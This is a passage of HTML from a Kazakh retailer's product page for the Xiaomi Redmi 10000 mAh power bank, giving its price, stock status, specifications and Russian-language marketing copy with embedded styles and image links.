         title="Power bank Xiaomi Redmi 10000mAh Black - фото 6 | sulpak.kz"
         alt="Power bank Xiaomi Redmi 10000mAh Black - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                </div>
                            </div>
                            <div class="gallery-thumbs__nav-prev gallery-thumbs__nav" style="left: -20px;">
                                <svg width="24" height="10">
                                    <use xlink:href="/Content/img/icon_product-2025-12-10.svg#gallery-top">
                                    </use>
                                </svg>
                            </div>
                            <div class="gallery-thumbs__nav-next gallery-thumbs__nav" style="right: -20px;">
                                <svg width="24" height="10">
                                    <use xlink:href="/Content/img/icon_product-2025-12-10.svg#gallery-bottom">
                                    </use>
                                </svg>
                            </div>
                        </div>
                </div>
            </div>
            <div class="product__main__flex-container">
                <div class="product__main-main-info product__main__flex-container__column">
                    <div id="product-main-info" class="product__main-info-block " data-get-gifts-url="">



    <div class="product__options product__main-info-item">
                <div class="product__option product__option-js">
                    <div class="product__option-title">
                        Цвет:
                        <span
                        class="product__option-value product__option-value-js">Черный</span>
                    </div>

                    <div class="product__option-content product__option-content-color">

                        <a href="/g/powerbank_xiaomi_redmi_10_000mah_white_910_174" data-optionval="Черный"
                        class="product__option-item product__option-item-js ">
                            <div class="product__option-item-color"
                            style="background-color: #ffffff;">
                            </div>
                        </a>
                        <a href="#" data-optionval="Черный"
                        class="product__option-item product__option-item-js active">
                            <div class="product__option-item-color"
                            style="background-color: #000000;">
                            </div>
                        </a>

                    </div>
                </div>


    </div>




        <div class="product__main-info-item product__main-in-stock">
            <b>Нет в наличии</b> в Алматы
        </div>
                                <div class="product__main-info-item product__main-price-buy product__main-price-buy-js">

                                        <div class="product__main-price-wrapper">
                                            <div class="product__price">8 990 ₸</div>
                                        </div>

                                    <div class="product__main-info-item  product__main-buy-wrapper">



            <a href="/Reminders/LoadReminderPopUpBlock" class="product-reminder-button btn btn__red product__main-buy-not-available remind-btn" data-code="463441">
                Сообщите когда появится
            </a>
                                    </div>
                                </div>

                    </div>
                            <div class="product__main-prop">
                                <div class="product__main-prop-title">Основные характеристики</div>
                                <div class="product__main-main-props-block">
                                            <div>
                                                <div class="product__main-prop-name">Тип</div>
                                                <div class="product__main-prop-value">
<a href="/f/akkumulyatoriy_k_telefonam/almaty/81674_1">Power Bank </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Емкость аккумулятора</div>
                                                <div class="product__main-prop-value">
10000 mAh                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Максимальная выходная мощность</div>
                                                <div class="product__main-prop-value">
12 Вт                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Беспроводная зарядка</div>
                                                <div class="product__main-prop-value">
<a href="/f/akkumulyatoriy_k_telefonam/almaty/41014_194">Нет </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Выходные разъемы на корпусе</div>
                                                <div class="product__main-prop-value">
<a href="/f/akkumulyatoriy_k_telefonam/almaty/75190_13">USB*2/Type-C*1 </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Количество слотов для зарядки</div>
                                                <div class="product__main-prop-value">
<a href="/f/akkumulyatoriy_k_telefonam/almaty/75407_2">2 </a>                                                </div>
                                            </div>

                                    <div>
                                        <a href="#characteristicsTab"
                                           class="product-more-button product__menu-nav-2-js product__menu-nav-js link-bold">
                                            <span class="text-none-active">Все характеристики</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                </div>

                <div class="product__main-additional-info product__main__flex-container__column">

                    <div id="product-delivery-main" class="product__delivery" data-is-forte-product="False" data-has-price="True" data-url="/Logistics/GetLogisticsInfo?code=463441"></div>


                    <div class="product__main-info-block product__main-info-payments">
                        <div class="product__main-additional-info__container product__main-info-item">
                            <svg width="21.5" height="21.5">
                                <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#payment-icon"></use>
                            </svg>
                            <div class="product__main-additional-info__container-text">
                                <a href="/Article/225/dostavka_i_oplata">Оплата в рассрочку или кредит <br>Картами Visa и MasterCard<br>С помощью Apple Pay, Google Pay или Kaspi QR</a>
                            </div>
                            <a href="#" class="link__svg tooltip-right-js" title="Вы можете выбрать любой удобный для Вас способ оплаты: Оплатить в рассрочки или кредит, банковскими картами Visa или MasterCard, сервисами Appple Pay илиGoogle Pay, с помощью Kaspi QR ">
                                <svg width="16" height="16">
                                    <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                </svg>
                            </a>
                        </div>

                        
                            <div class="product__main-additional-info__container product__main-info-item">
                                <svg width="19.31" height="24">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#payment-shield-icon"></use>
                                </svg>
                                <div class="product__main-additional-info__container-text">
                                    <a href="/Article/15338/kak_poluchit_schet_na_oplatu">Как получить счет на оплату для юр. лиц?</a>
                                </div>
                                <a href="#" class="link__svg tooltip-right-js" title="Получить счет на оплату...">
                                    <svg width="16" height="16">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                    </svg>
                                </a>
                            </div>

                    </div>


                        <div class="product__main-info-block product__main-services product__services-js" data-url="/Services/GetServicesBlock"></div>

                    <a href="/CustomerGuide">
                        <div class="product__main-info-block">
                            <div class="product__main-additional-info__container product__main-additional-info__container-gap16">
                                <svg width="31" height="23">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#customer-guide-icon"></use>
                                </svg>

                                <div class="product__main-additional-info__container-text">

                                    <div class="product__main-additional-info__title">
                                        Гид покупателя
                                    </div>
                                    <div class="product__main-additional-info__container-text--subdued">Ответы на часто задаваемые вопросы</div>
                                </div>
                                <svg width="25" height="25">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#chevron-right-red"></use>
                                </svg>
                            </div>
                        </div>
                    </a>

                        <div class="product__main-info-block product__main-mobile-breadcrumbs-block">

                            <div class="product__main-additional-info__container-link product__main-info-item">
                                <a href="/f/akkumulyatoriy_k_telefonam">
                                    <div class="product__main-additional-info__container-text">
                                        Power bank (мобильные аккумуляторы)
                                    </div>

                                    <svg width="21" height="24">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#chevron-right-normal">
                                        </use>
                                    </svg>
                                </a>
                            </div>

                            <div class="product__main-additional-info__container-link product__main-info-item">
                                <a href="/f/akkumulyatoriy_k_telefonam/almaty/16909_477">
                                    <div class="product__main-additional-info__container-text">
                                        Power bank (мобильные аккумуляторы) Xiaomi
                                    </div>

                                    <svg width="21" height="24">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#chevron-right-normal">
                                        </use>
                                    </svg>
                                </a>
                            </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="product-complects" data-url="/SpecialOfferPackages/GetProductComplects?productId=177&amp;classId=910"></div>

<div class="product__page-block-separator product__block-with-sidebar">

    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">

                    <div class="product__block-content-item product__description-block">
                        <div class="product__description-block-body">
                            <div class="content__text">

                                <style>.sg-section { line-height: 22px; font-weight: 400; font-style: normal }
.sg-section .sg-benefit { overflow: hidden; position: relative; max-width: 1000px; margin: 0 auto; font-size: 0; color: rgba(102, 102, 102, 1) }
.sg-section .sg-benefit.sg-bg-white { color: rgba(51, 51, 51, 1) }
.sg-section .sg-benefit.sg-bg-black { color: rgba(51, 51, 51, 1) }
.sg-section .sg-benefit .sg-big-title { color: rgba(0, 0, 0, 1); text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 51px; margin: 3vw auto auto }
.sg-section .sg-benefit .sg-desc-wrap { width: 88%; margin: 0 auto; padding: 0 24px; text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.sg-section .sg-benefit .sg-desc-content { direction: ltr; font-size: 16px }
.sg-section .sg-benefit .sg-image-wrap { overflow: hidden; position: relative; margin-top: 3vw }
.sg-section .sg-benefit .sg-image-wrap .sg-image-responsive { display: block; max-width: 100%; margin: 0 auto; height: auto }
.sg-section .sg-benefit .sg-disclaimer-wrap { width: 80.28%; margin: 0 auto; padding: 20px 0 0 }
.sg-section .sg-benefit.sg-img-align-left { direction: rtl }
.sg-section .sg-benefit.sg-img-align-right { direction: ltr }
.sg-section .sg-benefit.sg-img-align-left, .sg-section .sg-benefit.sg-img-align-right { display: table }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: table-cell; width: 50%; text-align: left; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; direction: ltr }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 30px }
.sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 15px }
.sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 }
.sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { width: 100%; margin-top: 0; padding: 0; text-align: left; font-size: 54px }
.sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { width: 100%; padding: 0; text-align: left }
.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: table-cell; width: 50%; margin-top: 0; font-size: 0; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap .sg-image-responsive, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap .sg-image-responsive { display: inline-block; width: 100%; height: auto }
.sg-section .sg-benefit .sg-desc-content strong { font-size: 20px }
@media (min-width: 1440px) { .sg-section .sg-benefit .sg-desc-content { font-size: 18px; margin-top: 8px } .sg-section .sg-benefit .sg-image-wrap { margin-top: 1.8vw } }
.sg-section.sg-section-two-col { display: table }
.sg-section.sg-section-two-col>section { display: table-cell; width: 50% }
.sg-section.sg-section-two-col>section.sg-benefit .sg-big-title { font-size: 32px }
@media (max-width: 800px) { .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: block !important; width: 100% !important; padding: 0; margin-top: 10px } .sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: block !important; width: 100% !important } .sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { text-align: center } .sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { text-align: left } .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 0 } .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 0 } .sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 } }
@media (max-width: 640px) { .sg-section .sg-benefit .sg-desc-wrap { padding: 0 10px } }
.flexin { display: flex; flex-wrap: wrap; justify-content: center }
.flexin .cat1 { width: 500px; margin: 10px }
.flexin .cat2 { width: 300px; margin: 10px }
.raw { margin: 15px; width: 250px }
.container-back { position: relative; text-align: center; color: rgba(255, 255, 255, 1) }
.centered { position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%) }</style>
<div class="sg-section">
   <section class="sg-benefit sg-bg-white sg-img-align-right">
      <div class="sg-text-wrap">
         <div class="sg-text-content">
          
            <h2 class="sg-big-title" style="margin-top: 10px; font-size: 24px; font-weight: 400; color: rgba(51, 51, 51, 1)">Xiaomi Redmi Power Bank 10000 mAh
</h2>
            <div class="sg-desc-wrap">
               <div class="sg-desc-content" style="color: rgba(102, 102, 102, 1); font-size: 16px; margin-top: 10px">
            Два входных порта | Два выходных порта | Большая ёмкость 74Wh 
               </div>
            </div>
         </div>
      </div>
      <div class="sg-image-wrap" style="margin-top: 10px">
            <p>  <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/d_7_dGLKYi.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/d_7_dGLKYi.jpg" type="image/jpg"> 
                    <img loading="lazy" class="sg-image-responsive" src="https://object.pscloud.io/cms/cms/Uploads/d_7_dGLKYi.jpg" data-image="d_7_dGLKYi">
                    </picture></p>
      </div>
   </section>
</div>
<div class="sg-section" style="background: linear-gradient(185deg, rgba(135, 156, 221, 1) 13%, rgba(131, 151, 219, 1) 43%, rgba(120, 142, 218, 1) 70%)">
   <section class="sg-benefit sg-bg-white sg-img-align-right">
      <div class="sg-text-wrap">
         <div class="sg-text-content">
          
            <h2 class="sg-big-title" style="margin-top: 10px; padding-left: 20px; padding-right: 20px; font-size: 24px; font-weight: 400; color: rgba(255, 255, 255, 1)">Лучшее соотношение цены и качества
</h2>
            <div class="sg-desc-wrap">
               <div class="sg-desc-content" style="color: rgba(255, 255, 255, 1); padding-left: 20px; padding-right: 20px; font-size: 16px; margin-top: 10px">
     Внешний аккумулятор 10000mAh Redmi Power Bank отличается не только привлекательной оболочкой, но и компактностью. Утонченный и минималистичный внешний вид прекрасно впишется в окружающую обстановку, а практичность и функциональность сделают внешний аккумулятор Redmi неотъемлемым атрибутом современного человека.
               </div>
            </div>
         </div>
      </div>
      <div class="sg-image-wrap" style="margin-top: 10px">
            <p>  <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/d_8_SrJl1T.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/d_8_SrJl1T.jpg" type="image/jpg"> 
                    <img loading="lazy" class="sg-image-responsive" src="https://object.pscloud.io/cms/cms/Uploads/d_8_SrJl1T.jpg" data-image="d_8_SrJl1T">
                    </picture></p>
      </div>
   </section>
</div>
<h2 style="text-align: center">Ёмкость в 10 000 мАч</h2>
<p>Большая ёмкость Xiaomi Redmi Power Bank 10000 mAh дарит вам долгую радость от использования смартфона. Игры или прослушивание музыки, общение с друзьями или рабочая переписка, все это больше не прервертся в самый неподходящий момент, ведь с вами Xiaomi Redmi Power Bank 10000 mAh. Посмотрите насколько быстро аккумулятор заряжает смартфоны.</p>
<div class="flexin">
  <div class="raw">
         <table>
         <tbody>

               <tr>
                <td style="width: 50%; text-align: center"><p style="font-weight: 400">Xiaomi Redmi Note 7</p></td>
            </tr>
               <tr>
               <td style="width: 50%; text-align: center"><h3 style="font-weight: 400; margin-top: 10px">в 1.75
раз быстрее</h3></td>
            </tr>
         
         </tbody></table>
      </div>
    <div class="raw">
         <table>
         <tbody>

               <tr>
                <td style="width: 50%; text-align: center"><p style="font-weight: 400">Xiaomi MI 9T (Redmi K20)</p></td>
            </tr>
               <tr>
               <td style="width: 50%; text-align: center"><h3 style="font-weight: 400; margin-top: 10px">в 1.75
раз быстрее</h3></td>
            </tr>
         
         </tbody></table>
      </div>

          <div class="raw">
         <table>
         <tbody>

               <tr>
                <td style="width: 50%; text-align: center"><p style="font-weight: 400">Xiaomi Mi 9</p></td>
            </tr>
               <tr>
               <td style="width: 50%; text-align: center"><h3 style="font-weight: 400; margin-top: 10px">в 2.2
раза быстрее</h3></td>
            </tr>
         
         </tbody></table>
      </div>

     <div class="raw">
         <table>
         <tbody>

               <tr>
                <td style="width: 50%; text-align: center"><p style="font-weight: 400">iPhone XS</p></td>
            </tr>
               <tr>
               <td style="width: 50%; text-align: center"><h3 style="font-weight: 400; margin-top: 10px">в 2.3
раза быстрее
</h3></td>
            </tr>
         
         </tbody></table>
      </div>
    </div>
<div style="text-align: center">
          <p>  <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/d_9.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/d_9.jpg" type="image/jpg"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/d_9.jpg" data-image="d_9" style="max-width: 100%; width: 100%">
                    </picture></p>
   </div>
<div class="sg-section" style="background: rgba(29, 103, 224, 1)">
   <section class="sg-benefit sg-bg-white sg-img-align-right">
      <div class="sg-text-wrap">
         <div class="sg-text-content">
          
            <h2 class="sg-big-title" style="margin-top: 10px; padding-left: 20px; padding-right: 20px; font-size: 24px; font-weight: 400; color: rgba(255, 255, 255, 1)">Зарядка из двух USB-A
</h2>
            <div class="sg-desc-wrap">
               <div class="sg-desc-content" style="color: rgba(255, 255, 255, 1); padding-left: 20px; padding-right: 20px; font-size: 16px; margin-top: 10px">
                При одновременной работе обеих портов их суммарная мощность может составлять 5.1V-2.6A,
чего хватит сразу и для смартфона, и для планшета.
               </div>
            </div>
         </div>
      </div>
      <div class="sg-image-wrap" style="margin-top: 10px">
            <p>  <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/d_10_glkQz8.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/d_10_glkQz8.jpg" type="image/jpg"> 
                    <img loading="lazy" class="sg-image-responsive" src="https://object.pscloud.io/cms/cms/Uploads/d_10_glkQz8.jpg" data-image="d_10_glkQz8">
                    </picture></p>
      </div>
   </section>
</div>
<div class="sg-section">
   <section class="sg-benefit sg-bg-white sg-img-align-left">
      <div class="sg-text-wrap">
         <div class="sg-text-content">
          
            <h2 class="sg-big-title" style="margin-top: 10px; padding-left: 20px; padding-right: 20px; font-size: 24px; font-weight: 400; color: rgba(0, 22, 99, 1)">Универсальность
</h2>
            <div class="sg-desc-wrap">
               <div class="sg-desc-content" style="color: rgba(0, 22, 38, 1); padding-left: 20px; padding-right: 20px; font-size: 16px; margin-top: 10px">
    Xiaomi Redmi Power Bank 10000 mAh имеет два входных разъема: Micro USB и USB Type-C. При раздаче питания сразу с двух портов Xiaomi Redmi Power Bank 10000 mAh способен выдавать 5.1 В, это около 2.6 А.
               </div>
            </div>
         </div>
      </div>
      <div class="sg-image-wrap" style="margin-top: 10px">
            <p>  <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/d_12_LDwAwJ.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/d_12_LDwAwJ.jpg" type="image/jpg"> 
                    <img loading="lazy" class="sg-image-responsive" src="https://object.pscloud.io/cms/cms/Uploads/d_12_LDwAwJ.jpg" data-image="d_12_LDwAwJ">
                    </picture></p>
      </div>
   </section>
</div>
<div style="text-align: center">
          <p>  <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/252_204_block_s7vzh3.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/252_204_block_s7vzh3.jpg" type="image/jpg"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/252_204_block_s7vzh3.jpg" data-image="252_204_block_s7vzh3" style="max-width: 100%; width: 100%">
                    </picture></p>
   </div>
<h2 style="text-align: center">Надежный аккумулятор</h2>
<p>Литий-ионная полимерная батарея Xiaomi Redmi Power Bank 10000 mAh отвечает всем потребностям заряжаемого оборудования. Бережное отношение к зарядке гарантирует длительный срок службы аккумулятора. Xiaomi Redmi Power Bank 10000 mAh принимает вызов - используйте его каждый день, и убедитесь в невероятной выносливости аккумулятора.</p>
<div style="text-align: center">
          <p>  <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/251_204_block_tkm9nx.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/251_204_block_tkm9nx.jpg" type="image/jpg"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/251_204_block_tkm9nx.jpg" data-image="251_204_block_tkm9nx" style="max-width: 100%; width: 100%">
                    </picture></p>
   </div>
<div style="background-color: rgba(8, 9, 11, 1); padding-top: 1px">
  
      <h2 style="text-align: center; padding-top: 10px; color: rgba(255, 255, 255, 1)">Безопасность</h2>
      
      <p style="width: 90%; text-align: center; color: rgba(255, 255, 255, 1); margin: 0 auto">Xiaomi Redmi Power Bank 10000 mAh продуман для удобства и простоты пользования. Он оборудован целым рядом индикаторов, которые позволят вам легко разобраться с режимами работы зарядного устройства.

 </p>
    
   </div>
<div class="flexin" style="padding-top: 20px; background: rgba(8, 9, 11, 1)">
      <div class="raw">
         <table>
         <tbody>

               <tr>
               <td style="width: 20%"><div style="text-align: center">
                           <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/battery3_icon_01.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/battery3_icon_01.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/battery3_icon_01.png" data-image="battery3_icon_01" style="max-width: 100%; width: 30%">
                    </picture>      
                  </div></td>
            </tr>
               <tr>
               <td style="width: 50%; text-align: center"><p style="margin-top: 10px; color: rgba(255, 255, 255, 1)">Температурная защита</p></td>
            </tr>
         
         </tbody></table>
      </div>
      <div class="raw">
         <table>
            <tbody>

               <tr>
               <td style="width: 20%"><div style="text-align: center">
                           <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/battery3_icon_02.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/battery3_icon_02.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/battery3_icon_02.png" data-image="battery3_icon_02" style="max-width: 100%; width: 30%">
                    </picture>      
                  </div></td>
            </tr>
               <tr>
               <td style="width: 50%; text-align: center"><p style="margin-top: 10px; color: rgba(255, 255, 255, 1)">Защита от короткого замыкания</p></td>
            </tr>
         
         </tbody></table>
      </div>
    <div class="raw">
         <table>
            <tbody>

               <tr>
               <td style="width: 20%"><div style="text-align: center">
                           <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/battery3_icon_03.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/battery3_icon_03.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/battery3_icon_03.png" data-image="battery3_icon_03" style="max-width: 100%; width: 40%">
                    </picture>      
                  </div></td>
            </tr>
               <tr>
               <td style="width: 50%; text-align: center"><p style="margin-top: 10px; color: rgba(255, 255, 255, 1)">Защита Reset</p></td>
            </tr>
         
         </tbody></table>
      </div>
      <div class="raw">
         <table>
            <tbody>

               <tr>
               <td style="width: 20%"><div style="text-align: center">
                           <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/battery3_icon_04.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/battery3_icon_04.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/battery3_icon_04.png" data-image="battery3_icon_04" style="max-width: 100%; width: 30%">
                    </picture>      
                  </div></td>
            </tr>
               <tr>
               <td style="width: 50%; text-align: center"><p style="margin-top: 10px; color: rgba(255, 255, 255, 1)">Защита от перенапряжения</p></td>
            </tr>
         
         </tbody></table>
      </div>

       <div class="raw">
         <table>
            <tbody>

               <tr>
               <td style="width: 20%"><div style="text-align: center">
                           <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/battery3_icon_05.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/battery3_icon_05.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/battery3_icon_05.png" data-image="battery3_icon_05" style="max-width: 100%; width: 30%">
                    </picture>      
                  </div></td>
            </tr>
               <tr>
               <td style="width: 50%; text-align: center"><p style="margin-top: 10px; color: rgba(255, 255, 255, 1)">Защита от неправильного использования разъемов</p></td>
            </tr>
         
         </tbody></table>
      </div>

       <div class="raw">
         <table>
            <tbody>

               <tr>
               <td style="width: 20%"><div style="text-align: center">
                           <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/battery3_icon_06.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/battery3_icon_06.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/battery3_icon_06.png" data-image="battery3_icon_06" style="max-width: 100%; width: 30%">
                    </picture>      
                  </div></td>
            </tr>
               <tr>
               <td style="width: 50%; text-align: center"><p style="margin-top: 10px; color: rgba(255, 255, 255, 1)">Защита от перезагрузки выходящего тока</p></td>
            </tr>
         
         </tbody></table>
      </div>

      <div class="raw">
         <table>
            <tbody>

               <tr>
               <td style="width: 20%"><div style="text-align: center">
                           <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/battery3_icon_07.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/battery3_icon_07.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/battery3_icon_07.png" data-image="battery3_icon_07" style="max-width: 100%; width: 30%">
                    </picture>      
                  </div></td>
            </tr>
               <tr>
               <td style="width: 50%; text-align: center"><p style="margin-top: 10px; color: rgba(255, 255, 255, 1)">Защита от превышения напряжения на выходе</p></td>
            </tr>
         
         </tbody></table>
      </div>

      <div class="raw">
         <table>
            <tbody>

               <tr>
               <td style="width: 20%"><div style="text-align: center">
                           <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/battery3_icon_08.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/battery3_icon_08.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/battery3_icon_08.png" data-image="battery3_icon_08" style="max-width: 100%; width: 30%">
                    </picture>      
                  </div></td>
            </tr>
               <tr>
               <td style="width: 50%; text-align: center"><p style="margin-top: 10px; color: rgba(255, 255, 255, 1)">Защита аккумулятора от переразрядки и переразрядки</p></td>
            </tr>
         
         </tbody></table>
      </div>

      <div class="raw">
         <table>
            <tbody>

               <tr>
               <td style="width: 20%"><div style="text-align: center">
                           <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/battery3_icon_09.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/battery3_icon_09.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/battery3_icon_09.png" data-image="battery3_icon_09" style="max-width: 100%; width: 30%">
                    </picture>      
                  </div></td>
            </tr>
               <tr>
               <td style="width: 50%; text-align: center"><p style="margin-top: 10px; color: rgba(255, 255, 255, 1)">Защита аккумулятора от перегрузки на аппаратном уровне</p></td>
            </tr>
         
         </tbody></table>
      </div>


    </div>
<div class="sg-section" style="background: rgba(128, 197, 230, 1)">
   <section class="sg-benefit sg-bg-white sg-img-align-left">
      <div class="sg-text-wrap">
         <div class="sg-text-content">
          
            <h2 class="sg-big-title" style="margin-top: 10px; padding-left: 20px; padding-right: 20px; font-size: 24px; font-weight: 400; color: rgba(0, 22, 99, 1)">Новые возможности
</h2>
            <div class="sg-desc-wrap">
               <div class="sg-desc-content" style="color: rgba(0, 22, 38, 1); padding-left: 20px; padding-right: 20px; font-size: 16px; margin-top: 10px">
  Придумывайте для своего Xiaomi Redmi Power Bank 10000 mAh различные задания, ведь это не только идеальное мобильное зарядное устройство для смартфона, Xiaomi Redmi Power Bank 10000 mAh может стать вашим спасителем от жары. Подключите к нему переносной вентилятор Mi и ощутите чудесное перемещение из душной комнаты в свежесть и прохладу.

 
               </div>
            </div>
         </div>
      </div>
      <div class="sg-image-wrap" style="margin-top: 10px">
            <p>  <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/d_fcU3H4.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/d_fcU3H4.png" type="image/png"> 
                    <img loading="lazy" class="sg-image-responsive" src="https://object.pscloud.io/cms/cms/Uploads/d_fcU3H4.png" data-image="d_fcU3H4">
                    </picture></p>
      </div>
   </section>
</div>
<div style="text-align: center">
          <p>  <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/10_1_e6at26.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/10_1_e6at26.jpg" type="image/jpg"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/10_1_e6at26.jpg" data-image="10_1_e6at26" style="max-width: 100%; width: 100%">
                    </picture></p>
   </div>
<div class="sg-section" style="background: rgba(100, 161, 218, 1)">
   <section class="sg-benefit sg-bg-white sg-img-align-right">
      <div class="sg-text-wrap">
         <div class="sg-text-content">
          
            <h2 class="sg-big-title" style="margin-top: 10px; padding-left: 20px; padding-right: 20px; font-size: 24px; font-weight: 400; color: rgba(255, 255, 255, 1)">Экономия
</h2>
            <div class="sg-desc-wrap">
               <div class="sg-desc-content" style="color: rgba(255, 255, 255, 1); padding-left: 20px; padding-right: 20px; font-size: 16px; margin-top: 10px">
 Xiaomi Redmi Power Bank 10000 mAh поддерживает зарядку с низким энергопотреблением, вы можете заряжать свои устройства не боясь, что повербанк быстро разрядится.
               </div>
            </div>
         </div>
      </div>
      <div class="sg-image-wrap" style="margin-top: 10px">
            <p>  <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/d_2_Wku8Zx.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/d_2_Wku8Zx.png" type="image/png"> 
                    <img loading="lazy" class="sg-image-responsive" src="https://object.pscloud.io/cms/cms/Uploads/d_2_Wku8Zx.png" data-image="d_2_Wku8Zx">
                    </picture></p>
      </div>
   </section>
</div>

                            </div>

                        </div>
                    </div>

                    <div class="product__block-content-item product__reviews-comments-block" data-get-comment-url="/Comments/GetTheMostUsefulComment?goodId=177&amp;classId=910">
                        <div class="flex__block product__review-comments-header">
                            <h2 class="title__middle">Отзывы покупателей</h2>
